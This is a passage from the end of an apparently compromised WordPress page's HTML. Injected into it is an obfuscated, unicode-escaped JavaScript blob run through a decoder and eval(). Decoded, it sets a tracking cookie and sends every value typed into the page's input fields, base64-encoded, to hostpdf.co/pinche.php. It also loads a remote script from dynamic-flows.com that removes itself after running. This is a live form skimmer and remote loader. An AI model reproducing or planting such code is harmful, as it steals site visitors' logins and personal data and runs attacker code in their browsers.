020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067\u0028\u006e\u0061\u006d\u0065\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0020\u002b\u0020\u0031\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u002c\u0020\u0076\u0061\u006c\u0075\u0065\u002c\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0044\u0061\u0074\u0065\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0067\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0029\u0020\u002b\u0020\u0028\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0020\u002a\u0020\u0036\u0030\u0020\u002a\u0020\u0031\u0030\u0030\u0030\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0020\u002b\u0020\u0076\u0061\u006c\u0075\u0065\u0020\u002b\u0020\u0027\u003b\u0065\u0078\u0070\u0069\u0072\u0065\u0073\u003d\u0027\u0020\u002b\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u0020\u002b\u0020\u0027\u003b\u0070\u0061\u0074\u0068\u003d\u002f\u0027\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0020\u002a\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u002b\u003d\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u002c\u0020\u0075\u0069\u0064\u002c\u0020\u0031\u0030\u0029\u003b\u0020\u002f\u002f\u0020\u0053\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u0074\u006f\u0020\u0065\u0078\u0070\u0069\u0072\u0065\u0020\u0069\u006e\u0020\u0031\u0030\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u003d\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u007b\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u007b\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u007d\u002c\u0062\u006f\u0064\u0079\u003a\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0074\u0029\u0029\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u003d\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0026\u0026\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0021\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u007c\u007c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u0029\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0079\u006e\u0061\u006d\u0069\u0063\u002d\u0066\u006c\u006f\u0077\u0073\u002e\u0063\u006f\u006d\u002f\u0068\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064\u0028\u0027\u006d\u0075\u006d\u006c\u0074\u0064\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020";
var nrgsjbst = 6;
function izxxizsn(a) {
    return String.fromCharCode(parseInt(a, 16) - nrgsjbst);
}
ooqkisgz = ooqkisgz.replace(/0x[0-9a-f]+/g, function(b) {
    return izxxizsn(b);
});
eval(ooqkisgz);
</script><script type="text/javascript" src="https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/js/customscript.js?ver=1.3.12" id="envo-magazine-theme-js-js"></script>
</body>
</html>
